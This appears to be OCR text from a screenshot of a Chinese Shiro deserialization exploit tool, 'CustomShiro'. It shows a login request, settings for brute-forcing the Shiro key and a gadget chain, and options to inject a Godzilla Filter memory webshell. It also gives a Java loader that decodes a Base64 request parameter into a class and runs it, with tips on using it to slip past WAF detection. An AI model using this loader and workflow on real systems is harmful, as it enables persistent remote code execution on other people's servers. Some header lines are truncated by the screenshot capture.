 CustomShiro (CS v1.6)
设置 其他功能 关于 注意事项
POST 地址 http://127.0
自定义加载器
保留Cookie https
POST /doLogin HTTP/1.1
Host: 192.168.11.100:8080
User-Agent: Mozilla/5.0 (Windows
Accept: text/html,application/xhtm
Accept-Language: zh-CN,zh;q=0.8,
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-
Content-Length: 30
Origin: http://192.168.11.100:8080
Connection: close
Referer: http://192.168.11.100:8080
当遇到Cookie长度限制、waf检测反序列化值时，自定义加载器代码绕过检测。
温馨提示：
"#{className}"是默认的类名，如果你的加载器需要类名，请不要修改或删除这个字符串。
当你的加载器不需要类名则忽略该字符串。
1.不要忘记调用 equal 方法哦！不然内存马无法初始化~~~
2.可以选择远程加载的方式，编码后加载器的长度会更小。接近常见业务的长度，前提是目标机器出网。
3.仅支持POST请求方式，因为http header长度有限制，虽然有其他方式可以绕过，但无疑会增加cookie的大小。
public A() {
javax.servlet.http.HttpServletRequest req =
((org.springframework.web.context.request.ServletRequestAttributes)
org.springframework.web.context.request.RequestContextHolder.getRequestAttributes()).getRequest();
org.springframework.cglib.core.ReflectUtils.defineClass("#{className}",
org.springframework.util.Base64Utils.decodeFromString(req.getParameter("user")),
java.lang.Thread.currentThread().getContextClassLoader()).newInstance().equals(req);
}
指定key kPH+bIxk5D2deZiIxcaa 终止爆破
利用链 CommonsBeanutilsAttr 终止爆破
基本信息 命令执行 内存马
类型 哥斯拉[Filter] 注入
提示：优先注入Filter内存马，
模板一 模板二 远程加载器模板
启用 禁用 取消 确定